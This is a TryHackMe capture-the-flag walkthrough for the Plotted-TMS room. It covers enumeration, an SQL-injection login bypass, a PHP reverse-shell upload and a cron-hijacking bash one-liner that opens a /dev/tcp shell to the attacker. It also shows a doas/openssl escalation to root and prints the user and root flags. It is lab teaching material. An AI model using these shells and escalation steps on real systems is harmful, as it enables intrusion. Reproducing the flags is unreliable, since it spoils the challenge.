Plotted-TMS - Tryhackme
This a ctf challenge which is designed for enumeration is a key and It is the Plotted-TMS room of TryHackMe, now we can move on to the challenge
Nmap Result
nmap 10.10.156.180 -A -T4
Starting Nmap 7.95 ( https://nmap.org )
Nmap scan report for 10.10.156.180
Host is up (0.39s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 a3:6a:9c:b1:12:60:b2:72:13:09:84:cc:38:73:44:4f (RSA)
| 256 b9:3f:84:00:f4:d1:fd:c8:e7:8d:98:03:38:74:a1:4d (ECDSA)
|_ 256 d0:86:51:60:69:46:b2:e1:39:43:90:97:a6:af:96:93 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
445/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.41 (Ubuntu)
Device type: general purpose
Running: Linux 4.X
OS CPE: cpe:/o:linux:linux_kernel:4.15
OS details: Linux 4.15
Network Distance: 5 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
In the nmap result we can see there was two web service running on port 80 and 445 and by checking that we can see both ports contain default Apache page so we are going to use the next method, Directory Enumeration

At port 80 we have found set of directory using the tool ffuf or we can use gobuster
ffuf -u "http://10.10.156.180/FUZZ" -w /usr/share/wordlists/dirb/common.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.156.180/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.htaccess [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 3157ms]
.htpasswd [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 3169ms]
admin [Status: 301, Size: 314, Words: 20, Lines: 10, Duration: 173ms]
.hta [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 5221ms]
[Status: 200, Size: 10918, Words: 3499, Lines: 376, Duration: 5220ms]
index.html [Status: 200, Size: 10918, Words: 3499, Lines: 376, Duration: 190ms]
passwd [Status: 200, Size: 25, Words: 1, Lines: 2, Duration: 270ms]
server-status [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 183ms]
shadow [Status: 200, Size: 25, Words: 1, Lines: 2, Duration: 176ms]
:: Progress: [4614/4614] :: Job [1/1] :: 179 req/sec :: Duration: [0:00:26] :: Errors: 0 ::
now visiting shadow and passwd and admin directory gave us a base64 encoded string but decoding it we found it is a distraction : )
// shadow and passwd directory
echo "bm90IHRoaXMgZWFzeSA6RA==" | base64 -d
not this easy :D
// admin directory
echo "VHJ1c3QgbWUgaXQgaXMgbm90IHRoaXMgZWFzeS4ubm93IGdldCBiYWNrIHRvIGVudW1lcmF0aW9uIDpE" | base64 -d
Trust me it is not this easy..now get back to enumeration :D
Futher enumeration in port 445 and found a management directory that host a Traffic Offense Management System with a login which is vulnerable to SQL Injection. In the directory enumeration and usual ctf the username could be admin so by using it we able to login as admin

By checking the source there was a directory for upload which is viewable

So there could be a possibility for reverse shell, it could a php file from pentestmonkey , change the ip address in the file and moving the uploads directory to get a reverse shell by clicking that file

nc -lvp 8000
listening on [any] 8000 ...
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$
and we have to further enumerating we discovered there is crontab running for plot_admin so we can add a one line bash reverse shell to get plot_admin user shell
bash -i >& /dev/tcp/<your_ipaddress>/8080 0>&1
But we cannot write in backup.sh because the file belongs to plot_admin so we delete it and get the backup.sh for our computer because www-data has access in this directory for creating a new file and it can get executed by the crontab
wget http://<your_ip>/backup.sh
0K 100% 13.6M=0s
$ ls -la
total 12
drwxr-xr-x 2 www-data www-data 4096 Jul 24 09:02 .
drwxr-xr-x 4 root root 4096 Oct 28 2021 ..
-rw-rw-rw- 1 www-data www-data 55 Jul 24 08:58 backup.sh
chmod +x backup.sh
nc -lvp 1234
$ pwd
/home/plot_admin
$ id
uid=1001(plot_admin) gid=1001(plot_admin) groups=1001(plot_admin)
$ cat user.txt
77927510d5edacea1f9e86602f1fbadb
further privilege escalation will checking the suid bit that has root we found a interesting unusual binaries, doas is a privilege escalation tool similar to sudo, designed to allow users to run commands as another user, typically root
find / -type f -perm -04000 -ls 2>/dev/null
/usr/bin/doas
// checking conf for it
plot_admin@plotted:~$ cat /etc/doas.conf
cat /etc/doas.conf
permit nopass plot_admin as root cmd openssl
In doas configuration we can find that openssl can be run with root privilege, so now we are going to use the Gtfobins to exploit using openssl to read the file
plot_admin@plotted:~$ doas openssl enc -in /root/root.txt
doas openssl enc -in /root/root.txt
Congratulations on completing this room!
53f85e2da3e874426fa059040a9bdcab
Hope you enjoyed the journey!
Do let me know if you have any ideas/suggestions for future rooms.
-sa.infinity8888
plot_admin@plotted:~$
Hurray we completed it :)